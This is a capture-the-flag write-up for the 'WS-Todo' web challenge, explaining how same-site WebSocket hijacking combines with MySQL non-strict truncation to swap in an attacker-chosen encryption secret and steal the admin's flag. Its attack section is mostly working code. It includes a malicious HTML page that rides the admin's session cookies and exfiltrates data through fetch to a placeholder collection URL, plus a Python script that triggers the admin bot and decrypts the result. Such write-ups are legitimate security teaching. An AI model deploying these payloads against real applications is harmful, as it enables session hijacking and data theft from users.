
WS-Todo - Web
Challenge Overview
This challenge demonstrates an attack chain WebSocket hijacking with SQL truncation techniques to extract sensitive data from a todo application. The vulnerability exploits the trust relationship between same-site applications and leverages MySQL’s non-strict mode behavior to manipulate JSON data stored in the database.
The main application serves as a task management system where users can create, view, and manage their personal tasks. Upon registration, each user receives a unique 16-character hexadecimal secret that encrypts all their task data.

The interface provides a clean task management system where users can add new tasks through a simple form:
Once tasks are added, they appear in a list format where users can mark them as completed:

These images perfectly illustrate how the JSON injection attack manifests in the user interface - notice how the malicious payload in the description field can override the expected JSON structure, and how the completed task demonstrates the successful execution of our truncation attack.

HTML Tester Application
This secondary service accepts HTML input and renders it directly to the page, creating an obvious XSS vulnerability that becomes crucial for our attack chain.
Deep Dive into the Authentication System
User Registration and Secret Generation
The registration process implements several security measures while establishing the foundation for our eventual attack. When a user registers, the system performs validation checks and generates a cryptographic secret that will be used to encrypt all task data.
router.post('/register', async (req, res) => {
    const username = req.body.username;
    const password = req.body.password;

    // Validation checks ensure data integrity
    if (!username || !password) {
        return res.status(400).json({
            error: 'Missing username or password'
        });
    }

    if (password.length < 8) {
        return res.status(400).json({
            error: 'Password must be at least 8 characters long'
        });
    }

    if (await db.userExists(username)) {
        return res.status(400).json({ error: 'User already exists' });
    } else {
        // Critical: Each user gets a unique 32-character hex secret
        const secret = crypto.randomBytes(16).toString('hex');
        await db.registerUser(username, password, secret);
        return res.status(200).json({ success: 'User registered' });
    }
});
This secret becomes the encryption key for all user data, making it a critical target for our attack.
Session Management and Middleware Protection
The application implements two key middleware components that shape our attack strategy.
Authentication Middleware:
const authenticationMiddleware = (req, res, next) => {
    if (req.originalUrl === '/login' || req.originalUrl === '/register') {
        return next(); // Allow access to auth pages
    }
    if (req.session.userId) {
        return next(); // User is authenticated
    }
    return res.redirect('/login'); // Redirect unauthenticated users
};
Anti-CSRF Middleware:
const antiCSRFMiddleware = (req, res, next) => {
    const referer = (req.headers.referer ? new URL(req.headers.referer).host : req.headers.host);
    const origin = (req.headers.origin ? new URL(req.headers.origin).host : null);

    if (req.headers.host === (origin || referer)) {
        next(); // Allow same-host requests
    } else {
        return res.status(403).json({ error: 'CSRF detected' });
    }
};
The critical insight here is that while these middleware functions protect HTTP requests, they do not apply to WebSocket upgrade requests, creating our primary attack vector.
WebSocket Communication Analysis
Client-Side WebSocket Logic
The frontend establishes a WebSocket connection and immediately requests the user’s tasks upon connection. This behavior becomes essential for understanding how we can manipulate the admin’s session.
// Connection establishment and initial data request
ws.onopen = () => {
    ws.send(JSON.stringify({ action: 'get' }));
}

// Message processing reveals the encryption/decryption flow
ws.onmessage = async (msg) => {
    const data = JSON.parse(msg.data);
    if (data.success) {
        if (data.action === 'get') {
            // Fetch the user's secret for decryption
            const secret = await fetch('/secret').then(res => res.json()).then(data => data.secret);

            // Decrypt and display each task
            for (const task of data.tasks) {
                showTask({
                    title: {
                        iv: task.title.iv,
                        content: await decrypt(task.title, secret)
                    },
                    description: {
                        iv: task.description.iv,
                        content: await decrypt(task.description, secret)
                    },
                    quote: {
                        iv: task.quote.iv,
                        content: await decrypt(task.quote, secret)
                    }
                });
            }
        }
    }
}
Server-Side WebSocket Handler
The server-side logic reveals several crucial details about data storage and the special treatment of admin users.
ws.on('message', async (msg) => {
    const data = JSON.parse(msg);
    const secret = await db.getSecret(req.session.userId);

    if (data.action === 'add') {
        try {
            // Critical: Direct string interpolation creates injection point
            await db.addTask(userId,
                `{"title":"${data.title}","description":"${data.description}","secret":"${secret}"}`
            );
            ws.send(JSON.stringify({ success: true, action: 'add' }));
        } catch (e) {
            ws.send(JSON.stringify({ success: false, action: 'add' }));
        }
    }
    else if (data.action === 'get') {
        // Flag is only revealed to admin (userId === 1)
        if (userId === 1) {
            quote = `A wise man once said, "the flag is ${process.env.FLAG}".`;
        } else {
            quote = quotes[Math.floor(Math.random() * quotes.length)];
        }

        // Each task is encrypted with its stored secret
        tasks.push({
            title: encrypt(task.title, task.secret),
            description: encrypt(task.description, task.secret),
            quote: encrypt(quote, task.secret)
        });
    }
});
The key insight is that admin users (userId === 1) receive the flag in their quote field, but this data is encrypted with each task’s individual secret.
Identifying the Attack Vector: Same-Site WebSocket Hijacking
Understanding Same-Site vs Same-Origin
The crucial vulnerability lies in the relationship between the two applications. The HTML Tester (port 8080) and Todo app (port 80) are same-site but cross-origin:
- Same-site: Both applications share the same domain (127.0.0.1)
- Cross-origin: Different ports create different origins
- Cookie behavior: Browsers automatically send cookies for same-site requests
- CSRF protection gap: Anti-CSRF middleware doesn’t apply to WebSocket upgrades
This means that JavaScript running in the HTML Tester can establish WebSocket connections to the Todo application while automatically including the admin’s session cookies.
Exploiting the Admin Bot
The /report endpoint provides our entry point by having an admin bot visit any URL we specify. The bot follows this process:
const visit = async (url) => {
    const ctx = await browser.createIncognitoBrowserContext()
    const page = await ctx.newPage()

    // Bot logs in as admin
    await page.goto(LOGIN_URL, { waitUntil: 'networkidle2' })
    await page.type('wired-input[name=username]', process.env.USERNAME)
    await page.type('wired-input[name=password]', process.env.PASSWORD)
    await page.click('wired-button')

    // Then visits our malicious URL
    await page.goto(url, { waitUntil: 'networkidle2' })
}
By crafting a malicious HTML page and having it served through the HTML Tester, we can execute JavaScript in the admin’s browser context with their authenticated session.
The SQL Truncation Attack Deep Dive
Understanding MySQL’s Non-Strict Mode
The vulnerability stems from MySQL’s behavior when not running in strict mode. When data exceeds a VARCHAR column’s length limit, MySQL silently truncates the data rather than throwing an error.

The configuration file reveals that strict SQL mode is intentionally disabled:
command=/usr/sbin/mysqld --sql-mode="NO_ZERO_IN_DATE,NO_ZERO_DATE,ERROR_FOR_DIVISION_BY_ZERO,NO_ENGINE_SUBSTITUTION"
Exploiting JSON Structure Manipulation
The WebSocket handler constructs JSON strings through direct interpolation, creating an injection point in the description field:
// Vulnerable string construction
await db.addTask(userId,
    `{"title":"${data.title}","description":"${data.description}","secret":"${secret}"}`
);
Our attack payload manipulates this structure by:
- Closing the description field early:
","secret":"CONTROLLED_SECRET","x":" - Padding with filler data: Adding ‘x’ characters to reach exactly 255 bytes
- Truncation point calculation: Ensuring MySQL cuts off at the closing brace

Payload Construction Logic
const SECRET = "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"; // Our controlled 32-char secret
const title = "title";

// Calculate the current JSON structure length
let curr = `{"title":"${title}","description":"","secret":"${SECRET}","x":""}`;

// Calculate padding needed to reach 255-byte limit
let pad = 'x'.repeat(255 - curr.length);

// Construct payload that will be truncated at the right point
payload = `","secret":"${SECRET}","x":"${pad}"}`;
When this payload is processed, the database receives:
INSERT INTO todos (user_id, data) VALUES (1,
'{"title":"title","description":"","secret":"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa","x":"xxxxxxxxxx...'
After truncation at 255 characters, the JSON becomes valid again, but now with our controlled secret.
Complete Attack Chain Implementation
Malicious HTML Payload
<html>
<body>
<script>
const HOST = "127.0.0.1";
const SECRET = "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"; // 32-char controlled secret
const EXFIL_URL = "EXFIL_URL_HERE"; // Replace with your data collection endpoint

const ws = new WebSocket(`ws://${HOST}/ws`);

ws.onopen = () => {
    const title = "title";

    // Calculate precise truncation payload
    let curr = `{"title":"${title}","description":"","secret":"${SECRET}","x":""}`;
    let pad = 'x'.repeat(255 - curr.length);
    payload = `","secret":"${SECRET}","x":"${pad}"}`;

    // First, add our malicious task with controlled secret
    ws.send(JSON.stringify({
        "action": "add",
        "title": title,
        "description": payload
    }));

    // Then retrieve all tasks (including the flag-containing quote)
    ws.send(JSON.stringify({
        "action": "get"
    }));
};

ws.onmessage = (msg) => {
    const data = JSON.parse(msg.data);
    if (data.action == "get") {
        const tasks = data.tasks;
        for (let i = 0; i < tasks.length; i++) {
            const task = tasks[i];
            const encryptedQuote = task.quote;

            // Exfiltrate the encrypted quote data
            fetch(`${EXFIL_URL}?iv=${encryptedQuote.iv}&content=${encryptedQuote.content}`);
        }
    }
};
</script>
</body>
</html>
Attack Automation Script
import requests
import urllib.parse

BASE_URL = "http://127.0.0.1"
XSS_URL = "http://127.0.0.1:8080"

# Establish our own session for decryption endpoint access
s = requests.Session()
s.post(f"{BASE_URL}/register", json={"username": "attacker", "password": "password123"})
s.post(f"{BASE_URL}/login", json={"username": "attacker", "password": "password123"})

# Load and customize the exploit
with open("exploit.html") as f:
    exploit = f.read()

exfil_url = input("Enter exfiltration URL: ")
exploit = exploit.replace("EXFIL_URL_HERE", exfil_url)

# Deploy the exploit via HTML Tester and trigger admin visit
exploit_url = f"{XSS_URL}?html={urllib.parse.quote(exploit)}"
s.post(f"{BASE_URL}/report", json={"url": exploit_url})

# Process the exfiltrated encrypted data
iv = input("Received IV from exfiltration: ")
cipher = input("Received ciphertext from exfiltration: ")

# Decrypt using our controlled secret
r = s.post(f"{BASE_URL}/decrypt", json={
    "cipher": {
        "iv": iv,
        "content": cipher
    },
    "secret": "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"  # Our controlled 32-char secret
})

decrypted = r.json().get("decrypted")
print(f"Flag revealed: {decrypted}")
written by bara